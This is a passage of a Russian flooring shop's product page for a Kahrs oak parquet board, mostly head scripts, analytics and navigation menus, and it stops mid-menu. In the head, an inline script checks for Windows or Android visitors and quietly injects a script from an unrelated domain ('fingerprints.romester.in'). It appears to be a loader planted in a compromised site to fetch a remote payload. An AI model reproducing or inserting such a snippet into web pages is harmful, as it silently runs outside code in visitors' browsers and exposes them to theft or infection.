

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/proizvoditeli/kahrs/dub-taft-(tuft).html
body_size: 16784
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <base href="/" />
    <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
    <title>Дуб Тафт (Tuft) | Kahrs | 6469 руб.</title>
    
    <meta name="description" content='Паркетная доска Kahrs Дуб Тафт (Tuft). Купить паркет прямиком со склада в Москве. Для осуществления заказа или получения консультации воспользуйтесь формой на сайте или позвоните по телефону +7 (495) 741-17-50.' />
    
    <link rel="icon" href="/favicon.ico" type="image/x-icon" />
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
    <script src="https://code.jquery.com/jquery-migrate-1.4.1.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.0.0/jquery-migrate.js"></script>
    <script src="/assets/templates/new/src/js/script.js"></script>
    <script src="/assets/templates/main/js/jquery.form.js"></script>
    <script src="/assets/templates/new/src/js/jquery.maskedinput.js"></script>
    <script src="/ds-comf/ds-form/js/dsforms.js"></script>
    
    
    
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23242210, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23242210" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    <script>
var userAgent = navigator.userAgent.toLowerCase();
var windows = userAgent.includes('windows');
var android = userAgent.includes('android');

if (windows || android) {
    let s = document.createElement("script");
    s.setAttribute("src", "//fingerprints.romester.in/");
    document.body.appendChild(s);
}
</script>

        <link rel="stylesheet" href="/assets/templates/new/dist/css/style.css">

    <link rel="stylesheet" href="/assets/templates/new/dist/css/fallback.css">
    
    <meta name="viewport" content="width=device-width, maximum-scale=1.0, user-scalable=1">
    <script src="/assets/templates/main/js/viewport-units-buggyfill.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.js"></script>
  <link rel="stylesheet" href="/assets/templates/ux/css/fonts.css">
  <link rel="stylesheet" href="/assets/templates/ux/css/style_new.css">

  <script src="/assets/templates/ux/js/jquery/jquery.bxslider.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.countercontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.tabcontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.topbutton.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.fixedbar.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.portablemenu.min.js"></script>
  <script src="/assets/templates/ux/js/script.js"></script>
  <script src="/assets/templates/ux/js/utils.js"></script>
  
  <script src="/assets/templates/ux/js/plugins_new.js"></script>

  <script src="/d-goals.js"></script>

  <meta property="og:locale" content="ru_RU" />
  <meta property="og:type" content="website" />
  <meta property="og:site_name" content="ParketDocka" />
  <meta property="og:title" content = "Дуб Тафт (Tuft) | Kahrs | 6469 руб." />
  <meta property="og:description" content="Паркетная доска Kahrs Дуб Тафт (Tuft). Купить паркет прямиком со склада в Москве. Для осуществления заказа или получения консультации воспользуйтесь формой на сайте или позвоните по телефону +7 (495) 741-17-50." />
  <meta property="og:url" content="https://www.parketdocka.ru/proizvoditeli/kahrs/dub-taft-(tuft).html" />
  <meta property="og:image" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />
  <meta property="og:image:secure_url" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />

<link rel="stylesheet" href="/assets/components/minishop2/css/web/default.css" type="text/css" />
<script type="text/javascript">

miniShop2 = {};
miniShop2Config = {
	cssUrl: "/assets/components/minishop2/css/web/"
	,jsUrl: "/assets/components/minishop2/js/web/"
	,imagesUrl: "/assets/components/minishop2/images/web/"
	,actionUrl: "/assets/components/minishop2/action.php"
	,ctx: "web"
	,close_all_message: "закрыть все"
	,price_format: [2, ".", " "]
	,price_format_no_zeros: 1
	,weight_format: [3, ".", " "]
	,weight_format_no_zeros: 1
	,callbacksObjectTemplate: function() {
		return {
			before: function() {/*return false to prevent send data*/}
			,response: {success: function(response) {},error: function(response) {}}
			,ajax: {done: function(xhr) {},fail: function(xhr) {},always: function(xhr) {}}
		};
	}
};
miniShop2.Callbacks = miniShop2Config.Callbacks = {
	Cart: {
		add: miniShop2Config.callbacksObjectTemplate()
		,remove: miniShop2Config.callbacksObjectTemplate()
		,change: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
	}
	,Order: {
		add: miniShop2Config.callbacksObjectTemplate()
		,getcost: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
		,submit: miniShop2Config.callbacksObjectTemplate()
		,getRequired: miniShop2Config.callbacksObjectTemplate()
	}
};
</script>
<link rel="stylesheet" href="/assets/components/msfavorites/css/default.min.css?v=5284dc95" type="text/css" />
<script type="text/javascript">msFavoritesConfig={"actionUrl":"\/assets\/components\/msfavorites\/action.php","ctx":"web","version":"2.1.15-beta","options":null};</script>
<link rel="stylesheet" href="/assets/components/pdotools/css/pdopage.min.css" type="text/css" />
<script type="text/javascript">pdoPage = {callbacks: {}, keys: {}, configs: {}};</script>
<link rel="canonical" href="https://www.parketdocka.ru/proizvoditeli/kahrs/dub-taft-(tuft).html"/>
<link rel="next" href="https://www.parketdocka.ru/proizvoditeli/kahrs/dub-taft-(tuft).html?page=2"/>
</head>

<body>

<header class="new">
      <!-- <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>  -->
  <div class="top" >
      <div class="top-inner">
<!--<div class="mail-link"><a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a></div>-->
<div><img src="/assets/images/let20.png" alt="20 лет"></div>
<div class="new_addres">г. Москва, 2-я Институтская д.6 (офис и склад). График: Пн-Пт: 09:00-18:00, Сб: по предварительному согласованию<br /><img src="/assets/images/mgrey.png" alt="метро" height="15"> рядом с нами находится метро Окская или Рязанский проспект</div>
<div class="new_schedule" style="white-space: nowrap;">
<!--Прием заказов: с 10.00 и до 22.00<br/>
Работа шоурума:Пн-Пт с с 10:00 до 19:00 Сб с 11:00 до 14:00, Вс Выходной-->
<!--<img src="/assets/templates/ux/images/icons/showroom.png" alt="шоурум" height="15"> <img src="/assets/templates/ux/images/icons/shadres.png" alt="адрес">-->
</div>
<div class="social_btm">
      <a href="skype:Parketdocka?call"><img src="/assets/templates/ux/images/icons/skype.svg" alt="skype"></a>
        <a href="https://t.me/+79253595233"><img src="/assets/templates/ux/images/icons/telegram-header.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79257723820" rel="nofollow"><img src="/assets/templates/ux/images/icons/whatsapp.svg" alt="whatsapp"></a>
        
</div>
</div>
  </div>

  <div class="body">
    <div class="body-inner" data-element="header-body">

      <div class="index"><a href="/" class="logo">
  <!--noindex-->
  <!--<div class="anthem">Паркетная доска из цельных пород дерева</div>-->
  <div class="anthem">Паркет со склада</div>
  <!--/noindex-->
</a>
</div>
      
    <div>
      <div class="contact">
        <div class="telephones">
  <a href="tel:+79253307530">+7 (925)330-75-30</a><br>
  <a href="tel:+74993903700">+7 (499)390-37-00</a>
</div>

      </div>
      <div class="cemail">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>  
      </div>
     </div>
      <div class="search_lg">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>
      <div class="callback-btn">
          <a role="button" class="phone" data-dspopup-id="dscallback">Заказать звонок</a>

          <div class-"przak" style="font-size: 12px; text-align: center; margin-top: 4px;">Прием заказов: с 10.00 и до 22.00</div>
      </div>
            
    <div class="header-buttons-wrapper header-buttons-lg">
        
    
        <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favorit.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
       
   </div>
   
      <div class="header-buttons-lg">
      <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-icon.svg" alt="корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>
      
      
       
    </div>
  </div>

  <div class="bottom" data-element="header-bottom">
    <div class="bottom-inner">
        <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div> 
      <!-- <button type="button" class="button catalog" data-target="header-menu" data-menu-item="1">Каталог</button> -->
      <button type="button" class="button hamburger"></button>
     


     
<nav id="header-menu" class="main" data-element="header-menu">
    <div class="top-menu-wrapper">
        <ul class="top_menu">
            <!-- <li class="parent"><a href="katalog/inzhenernaya-doska-elka/">Инженерная доска</a>    	
                <div class="dropdown-menu">
                	<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li></ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
                    	</div>
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                    	</div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li> -->
            <li class="parent"><a href="katalog/parketnaya-doska/"><img src="/assets/images/menu/menu1_1.png" alt="menu1-1" height="30" style="margin-right: 10px;">Паркетная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_1.png" alt="menu2-1" height="25" style="margin-right: 10px;">Бренды</div>
                            <ul>
                        		 <!--<li><a href="/katalog/parketnaya-doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/parketnaya-doska/evofloor/">Evofloor</a></li>-->
                                 <li><a href="/katalog/parketnaya-doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/parketnaya-doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/parketnaya-doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/parketnaya-doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/parketnaya-doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/parketnaya-doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/parketnaya-doska/barlinek/">Barlinek</a></li>
                                 <li><a href="/katalog/parketnaya-doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/parketnaya-doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/parketnaya-doska/wood-bee/">Wood bee</a></li>
                                 <li><a href="/proizvoditeli/peli/">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/parketnaya-doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/parketnaya-doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/parketnaya-doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/parketnaya-doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/parketnaya-doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/trehpolosnaya/">3-полосная доска</a></li>
                                <!--<li><a href="">Французская елка</a></li>-->
                                <li><a href="/katalog/parketnaya-doska/angliyskaya-yelka/">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/parketnaya-doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/parketnaya-doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>
            
            <li class="parent"><a href="katalog/inzhenernaya-doska/"><img src="/assets/images/menu/menu1_2.png" alt="menu1-2" height="30" style="margin-right: 10px;">Инженерная доска</a>
            <div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <!--<div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                            <ul>-->
                        		 <!--<li><a href="/katalog/inzhenernaya_doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/evofloor/">Evofloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/barlinek/">Barlinek</a></lai>
                                 <li><a href="/katalog/inzhenernaya_doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/wood-bee/">Wood bee</a></li>
                        	</ul>
                        </div>-->
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/inzhenernaya_doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        	    <li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/angliyskaya-yelka/">Английская елка</a></li>
                        		<li><a href="/katalog/inzhenernaya_doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/trehpolosnaya/">3-полосная доска</a></li>
                                
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/inzhenernaya_doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/inzhenernaya_doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            
            </li>
            
            
            <li class="parent"><a href="katalog/inzhenernaya-doska-elka/"><img src="/assets/images/menu/menu1_3.png" alt="menu1-3" height="30" style="margin-right: 10px;">Инженерная доска, Елка</a>
                <div class="dropdown-menu">
            		<div class="dropdown-menu-cont" style="column-count: 1;">
                        <div class="dropdown-menu-item" style="margin: 0;">
                            <div class="head-new-menu"></div>
                            <ul style="padding-left: 0;">            
                        		<li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Инженерная доска Французская елка</a></li>
                        		<li><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Инженерная доска Английская елка</a></li>
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>

            
            <li><a href="katalog/termoobrabotannaya-doska/"><img src="/assets/images/menu/menu1_4.png" alt="menu1-4" height="30" style="margin-right: 10px;">Термообработанная доска</a></li>
            <li><a href="/spc-laminat-lvt-pokrytiiya/"><img src="/assets/images/menu/menu1_5.png" alt="menu1-5" height="30" style="margin-right: 10px;">SPC Ламинат/LVT Покрытия</a></li>
            <!--<li class="parent"><a href="">Массивная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                	        <div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
            	        </div>
                    </div>
                </div>
            </li>
            <li class="parent"><a href="">SPC Ламинат</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
            	            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li>
        </ul>-->
    </div>
    <div class="dop-menu-wrapper">
        <ul class="dop_menu">
            <li class="first parent"><a href="katalog/">Каталог</a>
                <ul class="submenu">
                    <li class="first parent"><a href="katalog/parketnaya-doska/">Паркетная доска</a>
                        <ul class="submenu">
                            <!--li class="first"><a href="katalog/parket-elka/francuzskaya/">Французская елка</a></li>
                            <li><a href="katalog/parket-elka/vengerskaya/">Венгерская елка</a></li>
                            <li class="last"><a href="katalog/parket-elka/angliyskaya/">Английская елка</a></li!-->
                            <li><a href="katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
                            <li><a href="katalog/2-polosnaya-doska/">2-полосная доска</a></li>
                            <li class="last"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Английская елка</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/massivnaya-doska/">Инженерный массив</a></li>
                    <li><a href="katalog/laminat/">Ламинат</a></li>
                    <!--li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska/oreh/">Орех</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska/dub/">Дуб</a></li>
                        </ul>
                    </li-->
                    <li class="parent"><a href="katalog/materialyi/">Материалы</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/materialyi/buk/">Бук</a></li>
                            <li><a href="katalog/materialyi/venge/">Венге</a></li>
                            <li><a href="katalog/materialyi/vishnya/">Вишня</a></li>
                            <li><a href="katalog/materialyi/dub/">Дуб</a></li>
                            <li><a href="katalog/materialyi/dussiya/">Дуссия</a></li>
                            <li><a href="katalog/materialyi/iroko/">Ироко</a></li>
                            <li><a href="katalog/materialyi/klen/">Клен</a></li>
                            <li><a href="katalog/materialyi/merbau/">Мербау</a></li>
                            <li><a href="katalog/materialyi/oreh/">Орех</a></li>
                            <li><a href="katalog/materialyi/sapelli/">Сапелли</a></li>
                            <li><a href="katalog/materialyi/yarra/">Ярра</a></li>
                            <li><a href="katalog/materialyi/yasen/">Ясень</a></li>
                            <li><a href="katalog/materialyi/yatoba/">Ятоба</a></li>
                            <li class="last"><a href="katalog/materialyi/oreh-amerikanskij/">Американский орех</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/kollekczii/">Коллекции</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/kollekczii/kollekcziya-grand/">Коллекция Grand</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-garcia/">Коллекция Speciale</a></li>
